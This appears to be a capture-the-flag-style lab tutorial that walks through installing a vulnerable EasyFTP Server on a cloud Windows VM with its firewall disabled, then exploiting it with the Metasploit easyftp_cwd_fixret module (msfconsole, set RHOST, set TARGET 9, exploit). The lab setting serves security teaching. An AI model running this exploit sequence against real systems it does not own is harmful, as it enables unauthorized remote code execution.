


https://console.cloud.google.com
Log in to Google, and you should see your Google Cloud Platform Console.
On the left side, click "Compute Engine".
You should have a Windows server and a Linux server, as shown below.
If you don't have that file, you can dowload another one by clicking RDP in your Google Cloud Platform Console.

Type FIREWALL.
In the Search results, click "Windows Firewall", the second result in the image below.

In the Windows Firewall box, on the left side, click "Turn Windows Firewall on or off".
Check both of the boxes labelled "Turn off Windows Firewall (not recommended)", as shown below.
Click OK.
On your host system, click the link below to download EasyFtp Server 1.7.0.11
easyftp-server-1.7.0.11-en.zipDrag the downloaded file onto your Windows Server 2016 desktop and drop it there.
On your Windows Server 2016 desktop, right-click easyftp-server-1.7.0.11-en.zip. Click "Extract All...". Click Extract.

In the "easyftp-server-1.7.0.11-en" window, double-click the folder.
There are two items in the folder, as shown below.

Double-click ftpconsole.
A blue window opens, as shown below.

At the top left of this window, click the gear icon.
A box pops up. At the top, check the "Bind IP" box and select your IP address, as shown below.
At the bottom, click Ok.

A "Restart Service" box pops up, as shown below. Click Yes.
Troubleshooting
If the service won't start, a broken version may be already installed. Execute this command to delete the broken service:sc delete easyftpbasicsvr

nc 10.142.0.2 21
Troubleshooting
In the ftpconsole window, click Service, Stop, as shown below. Then click the green arrow to restart the service.

msfconsole -q
search easyftp
use exploit/windows/ftp/easyftp_cwd_fixret
show options

At the msf > prompt, execute this command:

show targets

set RHOST 10.142.0.2
set TARGET 9
exploit
sysinfo
That's the flag.
Moved to local server 3-21-19
Form removed 7-9-19